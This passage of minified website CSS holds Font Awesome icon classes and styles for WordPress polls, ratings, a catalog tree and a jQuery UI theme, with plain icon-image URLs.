:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

.stcr-pagination-links{display:flex;flex-wrap:wrap}.stcr-pagination-links .stcr-page-link{display:block;padding:5px 15px;margin-left:-1px;border:1px solid #eaeaea}.stcr-pagination-links .stcr-page-link:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.stcr-pagination-links .stcr-page-link:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px;margin:2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px;margin:2px;font-weight:700;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url([data-uri]);border:1px solid #c8c8c8}
.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img,.post-ratings-image img{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:400;font-style:italic}
.widget-ad5-one{overflow:hidden;position:-webkit-sticky;position:-moz-sticky;position:-o-sticky;position:-ms-sticky;position:sticky;top:0}.widget-ad5-one:before,.widget-ad5-one:after{content:'';display:table}
.w-wpcst-header{text-align:center;font-size:25px;margin-bottom:10px}.w-wpcst__avatar{display:inline-block}.w-wpcst-info{display:inline-block;margin-left:5px}.w-wpcst__name{font-weight:700}
.catalog-tree ul{list-style:none}.catalog-tree a{display:inline-block}.catalog-tree a.catalog-tree__btn{text-decoration:none;font-weight:700;transition:all .05s ease-out}.catalog-tree a.catalog-tree__btn--rotate{-moz-transform:rotate(90deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.catalog-tree ul ul.catalog-tree-list{display:none}
/*! jQuery UI - v1.12.1 - 2019-05-09
* http://jqueryui.com
* Includes: core.css, autocomplete.css, menu.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=le-frog&cornerRadiusShadow=4px&offsetLeftShadow=4px&offsetTopShadow=4px&thicknessShadow=0px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=diagonals_small&bgColorShadow=aaaaaa&opacityOverlay=30&bgImgOpacityOverlay=15&bgTextureOverlay=diagonals_thick&bgColorOverlay=444444&iconColorError=cd0a0a&fcError=2b2b2b&borderColorError=fad000&bgImgOpacityError=95&bgTextureError=diagonals_thick&bgColorError=ffdc2e&iconColorHighlight=4eb305&fcHighlight=363636&borderColorHighlight=f9dd34&bgImgOpacityHighlight=55&bgTextureHighlight=glass&bgColorHighlight=fbf5d0&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=72b42d&bgImgOpacityActive=30&bgTextureActive=highlight_hard&bgColorActive=285c00&iconColorHover=ffffff&fcHover=ffffff&borderColorHover=8bd83b&bgImgOpacityHover=50&bgTextureHover=highlight_soft&bgColorHover=4eb305&iconColorDefault=ffffff&fcDefault=ffffff&borderColorDefault=45930b&bgImgOpacityDefault=60&bgTextureDefault=highlight_soft&bgColorDefault=4ca20b&iconColorContent=72b42d&fcContent=ffffff&borderColorContent=72b42d&bgImgOpacityContent=10&bgTextureContent=inset_soft&bgColorContent=285c00&iconColorHeader=ffffff&fcHeader=ffffff&borderColorHeader=3f7506&bgImgOpacityHeader=33&bgTextureHeader=highlight_soft&bgColorHeader=3a8104&cornerRadius=10px&fsDefault=1.1em&fwDefault=normal&ffDefault=Lucida%20Grande%2CLucida%20Sans%2CArial%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-widget{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #45930b}.ui-widget-content{border:1px solid #72b42d;background:#285c00 url([data-uri]) 50% bottom repeat-x;color:#fff}.ui-widget-content a{color:#fff}.ui-widget-header{border:1px solid #3f7506;background:#3a8104 url([data-uri]) 50% 50% repeat-x;color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #45930b;background:#4ca20b url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#fff}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#fff;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #8bd83b;background:#4eb305 url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#fff;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #72b42d;background:#285c00 url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#72b42d;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #f9dd34;background:#fbf5d0 url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-checked{border:1px solid #f9dd34;background:#fbf5d0}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #fad000;background:#ffdc2e url([data-uri]) 50% 50% repeat;color:#2b2b2b}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#2b2b2b}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#2b2b2b}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_72b42d_256x240.png)}.ui-widget-header .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_4eb305_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_cd0a0a_256x240.png)}.ui-button .ui-icon{background-image:url(//fermilon.ru/wp-content/plugins/wp-fermilon-catalog/assets/index/vendor/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:10px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:10px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:10px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:10px}.ui-widget-overlay{background:#444 url([data-uri]) 50% 50% repeat;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:4px 4px 0 #aaa;box-shadow:4px 4px 0 #aaa}
